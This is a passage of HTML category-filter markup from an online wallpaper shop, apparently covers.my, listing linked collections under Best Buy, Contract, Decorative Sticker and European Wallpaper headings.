	<li class="cat-item cat-item-32056"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/etam-best-buy-wallpaper/" data-val="etam-best-buy-wallpaper" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-32093"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fabulous/" data-val="fabulous" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-32144"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-1-best-buy-wallpaper/" data-val="fb-genova-1-best-buy-wallpaper" data-title="FB GENOVA 1" >FB GENOVA 1</a>
</li>
	<li class="cat-item cat-item-32145"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-2-best-buy-wallpaper/" data-val="fb-genova-2-best-buy-wallpaper" data-title="FB GENOVA 2" >FB GENOVA 2</a>
</li>
	<li class="cat-item cat-item-32146"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-spectra-1-best-buy-wallpaper/" data-val="fb-spectra-1-best-buy-wallpaper" data-title="FB SPECTRA 1" >FB SPECTRA 1</a>
</li>
	<li class="cat-item cat-item-32147"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision1-best-buy-wallpaper/" data-val="fb-vision1-best-buy-wallpaper" data-title="FB VISION1" >FB VISION1</a>
</li>
	<li class="cat-item cat-item-32148"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision2-best-buy-wallpaper/" data-val="fb-vision2-best-buy-wallpaper" data-title="FB VISION2" >FB VISION2</a>
</li>
	<li class="cat-item cat-item-32089"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/floral-viva-best-buy-wallpaper/" data-val="floral-viva-best-buy-wallpaper" data-title="FLORAL VIVA" >FLORAL VIVA</a>
</li>
	<li class="cat-item cat-item-32073"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/glamour/" data-val="glamour" data-title="GLAMOUR" >GLAMOUR</a>
</li>
	<li class="cat-item cat-item-32128"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue/" data-val="gn-avenue" data-title="GN AVENUE" >GN AVENUE</a>
</li>
	<li class="cat-item cat-item-32129"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-2/" data-val="gn-avenue-2" data-title="GN AVENUE 2" >GN AVENUE 2</a>
</li>
	<li class="cat-item cat-item-32119"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-3/" data-val="gn-avenue-3" data-title="GN AVENUE 3" >GN AVENUE 3</a>
</li>
	<li class="cat-item cat-item-32116"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v1/" data-val="gn-bos-v1" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-32114"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v2/" data-val="gn-bos-v2" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-32099"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v3/" data-val="gn-bos-v3" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-32133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-c-classic/" data-val="gn-c-classic" data-title="GN C CLASSIC" >GN C CLASSIC</a>
</li>
	<li class="cat-item cat-item-32115"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-damask/" data-val="gn-damask" data-title="GN DAMASK" >GN DAMASK</a>
</li>
	<li class="cat-item cat-item-32117"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-fcv7-best-buy-wallpaper/" data-val="gn-fcv7-best-buy-wallpaper" data-title="GN FCV7" >GN FCV7</a>
</li>
	<li class="cat-item cat-item-32080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-11/" data-val="gn-lohas-11" data-title="GN LOHAS 11" >GN LOHAS 11</a>
</li>
	<li class="cat-item cat-item-32130"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-8/" data-val="gn-lohas-8" data-title="GN LOHAS 8" >GN LOHAS 8</a>
</li>
	<li class="cat-item cat-item-32121"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-9/" data-val="gn-lohas-9" data-title="GN LOHAS 9" >GN LOHAS 9</a>
</li>
	<li class="cat-item cat-item-32108"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-m-modern/" data-val="gn-m-modern" data-title="GN M MODERN" >GN M MODERN</a>
</li>
	<li class="cat-item cat-item-32112"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-meta/" data-val="gn-meta" data-title="GN META" >GN META</a>
</li>
	<li class="cat-item cat-item-32136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-montana/" data-val="gn-montana" data-title="GN MONTANA" >GN MONTANA</a>
</li>
	<li class="cat-item cat-item-32127"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-onyx/" data-val="gn-onyx" data-title="GN ONYX" >GN ONYX</a>
</li>
	<li class="cat-item cat-item-32109"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-sumontana/" data-val="gn-sumontana" data-title="GN SUMONTANA" >GN SUMONTANA</a>
</li>
	<li class="cat-item cat-item-32107"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gni-contract/" data-val="gni-contract" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-32091"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gold-silver-best-buy-wallpaper/" data-val="gold-silver-best-buy-wallpaper" data-title="GOLD &amp; SILVER" >GOLD &amp; SILVER</a>
</li>
	<li class="cat-item cat-item-32065"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/good-vibr-best-buy-wallpaper/" data-val="good-vibr-best-buy-wallpaper" data-title="GOOD VIBR" >GOOD VIBR</a>
</li>
	<li class="cat-item cat-item-32135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/grace-12-best-buy-wallpaper/" data-val="grace-12-best-buy-wallpaper" data-title="GRACE 12" >GRACE 12</a>
</li>
	<li class="cat-item cat-item-32057"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/impression-best-buy-wallpaper/" data-val="impression-best-buy-wallpaper" data-title="IMPRESSION" >IMPRESSION</a>
</li>
	<li class="cat-item cat-item-32102"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/larte-2/" data-val="larte-2" data-title="LARTE 2" >LARTE 2</a>
</li>
	<li class="cat-item cat-item-32075"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/leather-sen-best-buy-wallpaper/" data-val="leather-sen-best-buy-wallpaper" data-title="LEATHER SEN" >LEATHER SEN</a>
</li>
	<li class="cat-item cat-item-32059"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/levante-best-buy-wallpaper/" data-val="levante-best-buy-wallpaper" data-title="LEVANTE" >LEVANTE</a>
</li>
	<li class="cat-item cat-item-32084"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/matrix/" data-val="matrix" data-title="MATRIX" >MATRIX</a>
</li>
	<li class="cat-item cat-item-32095"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metal-spirit/" data-val="metal-spirit" data-title="METAL SPIRIT" >METAL SPIRIT</a>
</li>
	<li class="cat-item cat-item-32061"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metallic-c-best-buy-wallpaper/" data-val="metallic-c-best-buy-wallpaper" data-title="METALLIC &amp; C" >METALLIC &amp; C</a>
</li>
	<li class="cat-item cat-item-32126"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/modern-art/" data-val="modern-art" data-title="MODERN ART" >MODERN ART</a>
</li>
	<li class="cat-item cat-item-32100"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/my-dream/" data-val="my-dream" data-title="MY DREAM" >MY DREAM</a>
</li>
	<li class="cat-item cat-item-32054"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/natural-best-buy-wallpaper/" data-val="natural-best-buy-wallpaper" data-title="NATURAL" >NATURAL</a>
</li>
	<li class="cat-item cat-item-32097"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/neo-classy-ii-best-buy-wallpaper/" data-val="neo-classy-ii-best-buy-wallpaper" data-title="NEO CLASSY II" >NEO CLASSY II</a>
</li>
	<li class="cat-item cat-item-32037"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/new-feelings-best-buy-wallpaper/" data-val="new-feelings-best-buy-wallpaper" data-title="NEW FEELINGS" >NEW FEELINGS</a>
</li>
	<li class="cat-item cat-item-32074"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/nice/" data-val="nice" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-32038"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/novamur-12-best-buy-wallpaper/" data-val="novamur-12-best-buy-wallpaper" data-title="NOVAMUR 12" >NOVAMUR 12</a>
</li>
	<li class="cat-item cat-item-32045"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/odyssey/" data-val="odyssey" data-title="ODYSSEY" >ODYSSEY</a>
</li>
	<li class="cat-item cat-item-32069"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/oriental-art-best-buy-wallpaper/" data-val="oriental-art-best-buy-wallpaper" data-title="ORIENTAL ART" >ORIENTAL ART</a>
</li>
	<li class="cat-item cat-item-32123"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/palermo/" data-val="palermo" data-title="PALERMO" >PALERMO</a>
</li>
	<li class="cat-item cat-item-32081"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/panels/" data-val="panels" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-32104"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/pavilion/" data-val="pavilion" data-title="PAVILION" >PAVILION</a>
</li>
	<li class="cat-item cat-item-32101"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/place-best-buy-wallpaper/" data-val="place-best-buy-wallpaper" data-title="PLACE" >PLACE</a>
</li>
	<li class="cat-item cat-item-32078"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/plaisir/" data-val="plaisir" data-title="PLAISIR" >PLAISIR</a>
</li>
	<li class="cat-item cat-item-32131"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris/" data-val="polaris" data-title="POLARIS" >POLARIS</a>
</li>
	<li class="cat-item cat-item-32134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v2/" data-val="polaris-v2" data-title="POLARIS V2" >POLARIS V2</a>
</li>
	<li class="cat-item cat-item-32113"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v3/" data-val="polaris-v3" data-title="POLARIS V3" >POLARIS V3</a>
</li>
	<li class="cat-item cat-item-32039"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/punch-best-buy-wallpaper/" data-val="punch-best-buy-wallpaper" data-title="PUNCH" >PUNCH</a>
</li>
	<li class="cat-item cat-item-32076"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/queens-best-buy-wallpaper/" data-val="queens-best-buy-wallpaper" data-title="QUEENS" >QUEENS</a>
</li>
	<li class="cat-item cat-item-32067"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/relax-color-best-buy-wallpaper/" data-val="relax-color-best-buy-wallpaper" data-title="RELAX COLOR" >RELAX COLOR</a>
</li>
	<li class="cat-item cat-item-32071"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rhapsody/" data-val="rhapsody" data-title="RHAPSODY" >RHAPSODY</a>
</li>
	<li class="cat-item cat-item-32070"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rush/" data-val="rush" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-32094"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-best-buy-wallpaper/" data-val="s-effect-best-buy-wallpaper" data-title="S EFFECT" >S EFFECT</a>
</li>
	<li class="cat-item cat-item-32042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-iii-best-buy-wallpaper/" data-val="s-effect-iii-best-buy-wallpaper" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-32118"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/scarlet-best-buy-wallpaper/" data-val="scarlet-best-buy-wallpaper" data-title="SCARLET" >SCARLET</a>
</li>
	<li class="cat-item cat-item-32092"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/secret-best-buy-wallpaper/" data-val="secret-best-buy-wallpaper" data-title="SECRET" >SECRET</a>
</li>
	<li class="cat-item cat-item-32110"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/selection/" data-val="selection" data-title="SELECTION" >SELECTION</a>
</li>
	<li class="cat-item cat-item-32122"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sensation/" data-val="sensation" data-title="SENSATION" >SENSATION</a>
</li>
	<li class="cat-item cat-item-32085"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/shiny-chic/" data-val="shiny-chic" data-title="SHINY CHIC" >SHINY CHIC</a>
</li>
	<li class="cat-item cat-item-32060"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/soprano/" data-val="soprano" data-title="SOPRANO" >SOPRANO</a>
</li>
	<li class="cat-item cat-item-32132"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sorrento/" data-val="sorrento" data-title="SORRENTO" >SORRENTO</a>
</li>
	<li class="cat-item cat-item-32087"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/spice-up/" data-val="spice-up" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-32048"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/splendid/" data-val="splendid" data-title="SPLENDID" >SPLENDID</a>
</li>
	<li class="cat-item cat-item-32098"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/ss-style/" data-val="ss-style" data-title="SS STYLE" >SS STYLE</a>
</li>
	<li class="cat-item cat-item-32062"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/stone-style/" data-val="stone-style" data-title="STONE &amp; STYLE" >STONE &amp; STYLE</a>
</li>
	<li class="cat-item cat-item-32066"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/urban-style-best-buy-wallpaper/" data-val="urban-style-best-buy-wallpaper" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	<li class="cat-item cat-item-32036"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/virtual-best-buy-wallpaper/" data-val="virtual-best-buy-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-32064"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/vogue-best-buy-wallpaper/" data-val="vogue-best-buy-wallpaper" data-title="VOGUE" >VOGUE</a>
</li>
	<li class="cat-item cat-item-32043"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/white-gold-best-buy-wallpaper/" data-val="white-gold-best-buy-wallpaper" data-title="WHITE GOLD" >WHITE GOLD</a>
</li>
	<li class="cat-item cat-item-32050"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/wohnen/" data-val="wohnen" data-title="WOHNEN" >WOHNEN</a>
</li>
	<li class="cat-item cat-item-32041"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/zanna-best-buy-wallpaper/" data-val="zanna-best-buy-wallpaper" data-title="ZANNA" >ZANNA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13311"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/" data-val="contract-wallpaper" data-title="Contract Wallpaper" >Contract Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-64634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/aria-contract-wallpaper/" data-val="aria-contract-wallpaper" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-64633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/mercury-contract-wallpaper/" data-val="mercury-contract-wallpaper" data-title="MERCURY" >MERCURY</a>
</li>
	<li class="cat-item cat-item-16728"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/s-effect-hl-contract-wallpaper/" data-val="s-effect-hl-contract-wallpaper" data-title="S EFFECT HL" >S EFFECT HL</a>
</li>
	<li class="cat-item cat-item-16807"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/stone-art-contract-wallpaper/" data-val="stone-art-contract-wallpaper" data-title="STONE ART" >STONE ART</a>
</li>
	<li class="cat-item cat-item-16808"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/teroma-contract-wallpaper/" data-val="teroma-contract-wallpaper" data-title="TEROMA" >TEROMA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/" data-val="decorative-sticker" data-title="Decorative Sticker" >Decorative Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-13595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/komar-decorative-sticker/" data-val="komar-decorative-sticker" data-title="KOMAR" >KOMAR</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/" data-val="european-wallpaper" data-title="European Wallpaper" >European Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-67217"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/african-queen-european-wallpaper/" data-val="african-queen-european-wallpaper" data-title="AFRICAN QUEEN" >AFRICAN QUEEN</a>
</li>
	<li class="cat-item cat-item-16491"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aisslinger-european-wallpaper/" data-val="aisslinger-european-wallpaper" data-title="AISSLINGER" >AISSLINGER</a>
</li>
	<li class="cat-item cat-item-67219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/alice/" data-val="alice" data-title="Alice" >Alice</a>
</li>
	<li class="cat-item cat-item-67220"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/alla-luce/" data-val="alla-luce" data-title="Alla Luce" >Alla Luce</a>
</li>
	<li class="cat-item cat-item-16493"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ap2000-european-wallpaper/" data-val="ap2000-european-wallpaper" data-title="AP2000" >AP2000</a>
</li>
	<li class="cat-item cat-item-16494"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aqua-relief-european-wallpaper/" data-val="aqua-relief-european-wallpaper" data-title="AQUA RELIEF" >AQUA RELIEF</a>
</li>
	<li class="cat-item cat-item-16495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/attitude-european-wallpaper/" data-val="attitude-european-wallpaper" data-title="ATTITUDE" >ATTITUDE</a>
</li>
	<li class="cat-item cat-item-67216"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt2-european-wallpaper/" data-val="bbpt2-european-wallpaper" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-16499"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt4-european-wallpaper/" data-val="bbpt4-european-wallpaper" data-title="BBPT4" >BBPT4</a>
</li>
	<li class="cat-item cat-item-16511"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt5-european-wallpaper/" data-val="bbpt5-european-wallpaper" data-title="BBPT5" >BBPT5</a>
</li>
	<li class="cat-item cat-item-16512"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belcanto-european-wallpaper/" data-val="belcanto-european-wallpaper" data-title="BELCANTO" >BELCANTO</a>
</li>
	<li class="cat-item cat-item-16514"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belleville-european-wallpaper/" data-val="belleville-european-wallpaper" data-title="BELLEVILLE" >BELLEVILLE</a>
</li>
	<li class="cat-item cat-item-16515"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-white-european-wallpaper/" data-val="black-white-european-wallpaper" data-title="BLACK &amp; WHITE" >BLACK &amp; WHITE</a>
</li>
	<li class="cat-item cat-item-16516"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-forest-european-wallpaper/" data-val="black-forest-european-wallpaper" data-title="BLACK FOREST" >BLACK FOREST</a>
</li>
	<li class="cat-item cat-item-16517"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bond-street-european-wallpaper/" data-val="bond-street-european-wallpaper" data-title="BOND STREET" >BOND STREET</a>
</li>
	<li class="cat-item cat-item-16735"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/borneo-european-wallpaper/" data-val="borneo-european-wallpaper" data-title="BORNEO" >BORNEO</a>
</li>
	<li class="cat-item cat-item-16519"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/brooklyn-european-wallpaper/" data-val="brooklyn-european-wallpaper" data-title="BROOKLYN" >BROOKLYN</a>
</li>
	<li class="cat-item cat-item-16746"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cameo-european-wallpaper/" data-val="cameo-european-wallpaper" data-title="CAMEO" >CAMEO</a>
</li>
	<li class="cat-item cat-item-16523"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/chorus-european-wallpaper/" data-val="chorus-european-wallpaper" data-title="CHORUS" >CHORUS</a>
</li>
	<li class="cat-item cat-item-16747"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/compendium-european-wallpaper/" data-val="compendium-european-wallpaper" data-title="COMPENDIUM" >COMPENDIUM</a>
</li>
	<li class="cat-item cat-item-31958"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" data-val="cosmopolitan" data-title="COSMOPOLITAN" >COSMOPOLITAN</a>
</li>
	<li class="cat-item cat-item-53971"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" data-val="crispy-paper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-16530"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/deco-s-european-wallpaper/" data-val="deco-s-european-wallpaper" data-title="DECO S" >DECO S</a>
</li>
	<li class="cat-item cat-item-67223"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/deco-style/" data-val="deco-style" data-title="DECO STYLE" >DECO STYLE</a>
</li>
	<li class="cat-item cat-item-67222"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/diamond-dust/" data-val="diamond-dust" data-title="DIAMOND DUST" >DIAMOND DUST</a>
</li>
	<li class="cat-item cat-item-16536"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/empress-european-wallpaper/" data-val="empress-european-wallpaper" data-title="EMPRESS" >EMPRESS</a>
</li>
	<li class="cat-item cat-item-16538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/estelle-european-wallpaper/" data-val="estelle-european-wallpaper" data-title="ESTELLE" >ESTELLE</a>
</li>
	<li class="cat-item cat-item-67221"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/etam/" data-val="etam" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-16539"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/evolution-european-wallpaper/" data-val="evolution-european-wallpaper" data-title="EVOLUTION" >EVOLUTION</a>
</li>
	<li class="cat-item cat-item-16760"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/fabulous-european-wallpaper/" data-val="fabulous-european-wallpaper" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-16541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-european-wallpaper/" data-val="factory-european-wallpaper" data-title="FACTORY" >FACTORY</a>
</li>
	<li class="cat-item cat-item-16543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-ii-european-wallpaper/" data-val="factory-ii-european-wallpaper" data-title="FACTORY II" >FACTORY II</a>
</li>
	<li class="cat-item cat-item-16542"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-iii-european-wallpaper/" data-val="factory-iii-european-wallpaper" data-title="FACTORY III" >FACTORY III</a>
</li>
	<li class="cat-item cat-item-16545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/florentine-european-wallpaper/" data-val="florentine-european-wallpaper" data-title="FLORENTINE" >FLORENTINE</a>
</li>
	<li class="cat-item cat-item-16546"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freestyle-european-wallpaper/" data-val="freestyle-european-wallpaper" data-title="FREESTYLE" >FREESTYLE</a>
</li>
	<li class="cat-item cat-item-16547"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freundin-european-wallpaper/" data-val="freundin-european-wallpaper" data-title="FREUNDIN" >FREUNDIN</a>
</li>
	<li class="cat-item cat-item-16548"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gentle-elg-european-wallpaper/" data-val="gentle-elg-european-wallpaper" data-title="GENTLE ELG" >GENTLE ELG</a>
</li>
	<li class="cat-item cat-item-16549"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gina-european-wallpaper/" data-val="gina-european-wallpaper" data-title="GINA" >GINA</a>
</li>
	<li class="cat-item cat-item-16588"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/in-the-wood-european-wallpaper/" data-val="in-the-wood-european-wallpaper" data-title="IN THE WOOD" >IN THE WOOD</a>
</li>
	<li class="cat-item cat-item-16768"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ion-european-wallpaper/" data-val="ion-european-wallpaper" data-title="ION" >ION</a>
</li>
	<li class="cat-item cat-item-16596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-gl-european-wallpaper/" data-val="karim-gl-european-wallpaper" data-title="KARIM GL" >KARIM GL</a>
</li>
	<li class="cat-item cat-item-16597"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-rashid-european-wallpaper/" data-val="karim-rashid-european-wallpaper" data-title="KARIM RASHID" >KARIM RASHID</a>
</li>
	<li class="cat-item cat-item-16598"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kelly-hoppen-european-wallpaper/" data-val="kelly-hoppen-european-wallpaper" data-title="KELLY HOPPEN" >KELLY HOPPEN</a>
</li>
	<li class="cat-item cat-item-16599"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kh-style-european-wallpaper/" data-val="kh-style-european-wallpaper" data-title="KH STYLE" >KH STYLE</a>
</li>
	<li class="cat-item cat-item-66979"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kids-teens-2/" data-val="kids-teens-2" data-title="Kids &amp;Teens 2" >Kids &amp;Teens 2</a>
</li>
	<li class="cat-item cat-item-16616"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/la-vie-european-wallpaper/" data-val="la-vie-european-wallpaper" data-title="LA VIE" >LA VIE</a>
</li>
	<li class="cat-item cat-item-16617"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/labyrinth-european-wallpaper/" data-val="labyrinth-european-wallpaper" data-title="LABYRINTH" >LABYRINTH</a>
</li>
	<li class="cat-item cat-item-16619"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/loft-european-wallpaper/" data-val="loft-european-wallpaper" data-title="LOFT" >LOFT</a>
</li>
	<li class="cat-item cat-item-16622"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mandalay-european-wallpaper/" data-val="mandalay-european-wallpaper" data-title="MANDALAY" >MANDALAY</a>
</li>
	<li class="cat-item cat-item-16624"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/memory-european-wallpaper/" data-val="memory-european-wallpaper" data-title="MEMORY" >MEMORY</a>
</li>
